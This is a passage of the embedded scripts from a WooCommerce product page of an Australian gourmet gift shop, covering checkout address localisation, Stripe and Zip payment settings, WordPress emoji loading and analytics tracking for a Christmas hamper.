:65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town / District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town / City / Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postcode\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State / Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Town or City\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town / Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country/Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Flat, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town / City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
</script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"5fe6f34e9a","apply_coupon_nonce":"89fa62a30b","remove_coupon_nonce":"067dde4de4","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://www.australiangourmetgifts.com.au/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
</script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51PtTz2AAl81Qrf8mMIM3eW2AMFXDYszaPVvSmVwedsIop3HYZzaXQquNC3dA6ft4kT6PyMw6UYreIs7ww5KYmkNv00Tw7LrXP9","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://www.australiangourmetgifts.com.au/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://www.australiangourmetgifts.com.au/wp-admin/admin-ajax.php","theme_name":"agg2019","testMode":"","createPaymentIntentNonce":"19162c680d","updatePaymentIntentNonce":"3e054eabf1","createSetupIntentNonce":"448f4a9c29","createAndConfirmSetupIntentNonce":"75ff4d76ad","updateFailedOrderNonce":"b355ccf2f3","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Stripe","description":"","testingInstructions":"\u003Cdiv id=\"wc-stripe-payment-method-instructions-card\" class=\"wc-stripe-payment-method-instruction\" style=\"display: none;\"\u003E\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorise payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.\u003C/div\u003E","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"Australian Gourmet Gif","addPaymentReturnURL":"https://www.australiangourmetgifts.com.au/my-account/payment-methods/","orderReceivedURL":"https://www.australiangourmetgifts.com.au/checkout/order-received/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_email","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"AU","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":{"variables":{"colorBackground":"rgb(244, 244, 244)","colorText":"rgb(51, 51, 51)","fontFamily":"Lato","fontSizeBase":"18px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(217, 217, 217)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(217, 217, 217)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(217, 217, 217)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(217, 217, 217)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(51, 51, 51)","fontFamily":"Lato","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","outlineOffset":"0px","paddingBottom":"13.12px","paddingLeft":"13.12px","paddingRight":"13.12px","paddingTop":"13.12px","textShadow":"none","textTransform":"none","outline":"0px none rgb(51, 51, 51)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(217, 217, 217)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(217, 217, 217)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(217, 217, 217)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(217, 217, 217)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(51, 51, 51)","fontFamily":"Lato","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","outlineOffset":"0px","paddingBottom":"13.12px","paddingLeft":"13.12px","paddingRight":"13.12px","paddingTop":"13.12px","textShadow":"none","textTransform":"none","outline":"0px none rgb(51, 51, 51)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(115, 115, 115)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(115, 115, 115)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(115, 115, 115)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(115, 115, 115)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"13.92px","paddingRight":"13.92px","paddingTop":"0px"},".Label":{"color":"rgb(115, 115, 115)","fontFamily":"Lato","fontSize":"12px","fontWeight":"400","letterSpacing":"0.3px","lineHeight":"19.5px","paddingBottom":"0px","paddingLeft":"13.92px","paddingRight":"13.92px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(51, 51, 51)","fontFamily":"Lato"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(51, 51, 51)","fontFamily":"Lato"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(51, 51, 51)","outline":"0px none rgb(51, 51, 51)"},".TabIcon:hover":{"color":"rgb(51, 51, 51)"},".TabIcon--selected":{"color":"rgb(51, 51, 51)"},".Text":{"color":"rgb(51, 51, 51)","fontFamily":"Lato","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","paddingBottom":"13.12px","paddingLeft":"13.12px","paddingRight":"13.12px","paddingTop":"13.12px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(51, 51, 51)","fontFamily":"Lato","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","paddingBottom":"13.12px","paddingLeft":"13.12px","paddingRight":"13.12px","paddingTop":"13.12px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"44f7919929","isAmazonPayAvailable":"","isOCEnabled":"1","OCLayout":"accordion","paymentMethodConfigurationId":"pmc_1PtU1FAAl81Qrf8mdQjCFCGl","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"AUD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
</script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.85" id="gglcptch_api-js"></script>
<script id="gglcptch_script-js-extra">
var gglcptch = {"options":{"version":"v2","sitekey":"6LdiFNQUAAAAACN3ytvPvLW6gG3Yj2MdPam_93ZM","error":"\u003Cstrong\u003EWarning\u003C/strong\u003E:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0,"theme":"light"},"vars":{"visibility":false}};
//# sourceURL=gglcptch_script-js-extra
</script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/google-captcha/js/script.js?ver=1.85" id="gglcptch_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.australiangourmetgifts.com.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.australiangourmetgifts.com.au/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( function( $ ) {

            if($('.woocommerce_sandbox_enable_option').prop('checked') == true){
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
            }else{
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
            }
            
            if($('.woocommerce_banner_enable').prop('checked') == true){
                $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
            }else{
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            if($('#woocommerce_zipmoney_select_region :selected').val() === 'au'){
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                if($('.woocommerce_banner_enable').prop('checked') == true){
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                }else{
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            }else{
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            

            $( '.woocommerce_sandbox_enable_option' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
                    }else{
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your production keys');
                    }
            });

            $('#woocommerce_zipmoney_select_region').on('change',function(){
                //Getting Value
                var selValue = $('#woocommerce_zipmoney_select_region :selected').val();
                if(selValue === 'au'){
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                    if($('.woocommerce_banner_enable').prop('checked') == true){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
                }else{
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            });

            $( '.woocommerce_banner_enable' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
            });

            $('#woocommerce_zipmoney_check_credentials').click(function () {
                const elements = document.getElementsByClassName('zip-notice');
                const zipspinner = document.getElementsByClassName('zip-spinner');
                while (elements.length > 0) elements[0].remove();
                var checkValidateBtn = document.getElementById('woocommerce_zipmoney_check_credentials');
                checkValidateBtn.insertAdjacentHTML('afterend', '<div class="zip-spinner"></div>');
                $('.zip-spinner').addClass('is-active');
                var environment = 'production';
                var privatekey = '';
                if ($('#woocommerce_zipmoney_sandbox').is(':checked'))
                {
                    environment = 'sandbox';
                    privatekey = $('#woocommerce_zipmoney_sandbox_merchant_private_key').val();
                }
                else {
                    privatekey = $('#woocommerce_zipmoney_merchant_private_key').val();
                }
                var data = {
                    private_key: privatekey,
                    environment: environment
                };
                var url = ZipApiKeyCheckUrl;
                $.post(url, data, function(response) {
                    checkValidateBtn.insertAdjacentHTML('afterend', response['message']); //  the html has been sanitised in the api endpoint side 
                }).always(function(){
                    while (zipspinner.length > 0) zipspinner[0].remove();
                });
            });

            $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
            $('.woocommerce_prod_zip_credetail_btn').attr('value', 'Find your production keys');
            $('.check_private_key').attr('value', 'Check Private Key validation');

        });


				(function() {
					var hash = window.location.hash;
					var tabs = $( this ).find( '.wc-tabs, ul.tabs' ).first();
					var ref  = {"core_tab_description":{"position":0,"type":"core","id":"description","title":"Description","heading":"Product Description"},"core_tab_reviews":{"position":1,"type":"core","id":"reviews","title":"Reviews (%d)"},"global_tab_76":{"position":2,"type":"global","id":"76","name":"delivery-information"},"global_tab_78":{"position":3,"type":"global","id":"78","name":"10-bulk-order-discount"}};

					for ( index in ref ) {

						tab = ref[index];

						/* global tabs */
						if ( tab.name && ( hash === '#' + tab.name || hash === '#tab-' + tab.name ) ) {
							tabs.find( 'li.' + tab.name + '_tab a' ).trigger( 'click' );
						/* third-party tabs */
						} else if ( hash === '#' + tab.id || hash === '#tab-' + tab.id ) {
							tabs.find( 'li.' + tab.id + '_tab a' ).trigger( 'click' );
						}
					}
				})();
			

		
		// Make the code work after page load.
		$(document).ready(function(){			
			QtyChng();		
		});

		// Make the code work after executing AJAX.
		$(document).ajaxComplete(function () {
			QtyChng();
		});
		
			function QtyChng() {
				$(document).off("click", ".qib-button").on( "click", ".qib-button", function() {
		// Find quantity input field corresponding to increment button clicked.
		var qty = $( this ).siblings( ".quantity" ).find( ".qty" );
		// Read value and attributes min, max, step.
		var val = parseFloat(qty.val());
		var max = parseFloat(qty.attr( "max" ));
		var min = parseFloat(qty.attr( "min" ));		
		var step = parseFloat(qty.attr( "step" ));
		
		// Change input field value if result is in min and max range.
		// If the result is above max then change to max and alert user about exceeding max stock.
		// If the field is empty, fill with min for "-" (0 possible) and step for "+".
		if ( $( this ).is( ".plus" ) ) {
			if ( val === max ) return false;				   
			if( isNaN(val) ) {
				qty.val( step );			
			} else if ( val + step > max ) {
				qty.val( max );
			} else {
				qty.val( val + step );
			}	   
		} else {			
			if ( val === min ) return false;
			if( isNaN(val) ) {
				qty.val( min );
			} else if ( val - step < min ) {
				qty.val( min );
			} else {
				qty.val( val - step );
			}
		}
		
		qty.val( Math.round( qty.val() * 100 ) / 100 );
		qty.trigger("change");
		$( "body" ).removeClass( "sf-input-focused" );
		});
			}
			

		( function() {

			function trackEvents() {
					gtag('event', 'view_item', JSON.parse(`{\"items\":[{\"item_id\":\"GGFT0333x\",\"item_name\":\"Barossa Chardonnay Christmas Hamper\",\"item_variant\":\"\",\"price\":105.42,\"quantity\":1,\"item_category\":\"Christmas Hampers\"}],\"value\":\"109.68\",\"currency\":\"AUD\",\"category\":\"Products\"}`))
				document.querySelector( '.products .post-113 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
